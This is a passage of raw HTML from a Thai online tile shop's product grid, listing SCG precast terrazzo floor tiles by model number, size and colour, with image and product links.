			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2306" height="441" src="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5.png 2306w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-1024x196.png 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-768x147.png 768w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-600x115.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-1536x294.png 1536w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-2048x392.png 2048w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-640x122.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-400x76.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-5-367x70.png 367w" sizes="(max-width: 2306px) 100vw, 2306px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-custom vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-icon-size-md" style="background-color:#0d4677;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color:#ffffff;">"กระเบื้องหินขัดสำเร็จรูป เอสซีจี"</h2></header></div></div></div></section><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="porto-products-9943" class="porto-products wpb_content_element "><div class="woocommerce columns-5 "><ul class="products products-container grid show-nav-middle pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
	>

<li class="product-col product-default product type-product post-15603 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-192/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15603" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG8217.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/8217.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-192/">
	<h3 class="woocommerce-loop-product__title">No.8217 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีดำ</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15614 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-186/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15614" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG6225.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/6225.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-186/">
	<h3 class="woocommerce-loop-product__title">No.6225 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเหลืองครีม</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15613 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-185/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15613" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG6066.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/6066.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-185/">
	<h3 class="woocommerce-loop-product__title">No.6066 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเหลือง</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15611 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-183/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15611" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7028.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/7028.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-183/">
	<h3 class="woocommerce-loop-product__title">No.7028 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเทา</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15607 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-179/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15607" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG8085.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/8085.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-179/">
	<h3 class="woocommerce-loop-product__title">No.8085 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีดำ</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15604 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-176/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15604" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7296.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/7296.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-176/">
	<h3 class="woocommerce-loop-product__title">No.7296 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเทา</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15601 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-174/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15601" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3008.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3008.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-174/">
	<h3 class="woocommerce-loop-product__title">No.3008 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15600 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-173/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15600" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3005.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3005.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-173/">
	<h3 class="woocommerce-loop-product__title">No.3005 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15599 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-172/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15599" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3003.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3003.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-172/">
	<h3 class="woocommerce-loop-product__title">No.3003 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15598 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-171/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15598" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3004.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3004.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-171/">
	<h3 class="woocommerce-loop-product__title">No.3004 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15596 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-169/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15596" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG2201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/2201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-169/">
	<h3 class="woocommerce-loop-product__title">No.2201 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเขียว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15595 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-168/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15595" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG1235.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/1235.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-168/">
	<h3 class="woocommerce-loop-product__title">No.1235 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีน้ำตาล</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15602 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-175/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15602" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3128.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3128.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-175/">
	<h3 class="woocommerce-loop-product__title">No.3128 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15610 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-182/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15610" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7029.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/7029.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-182/">
	<h3 class="woocommerce-loop-product__title">No.7029 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 50&#215;50 ซม. สีเทา</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15617 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-189/">
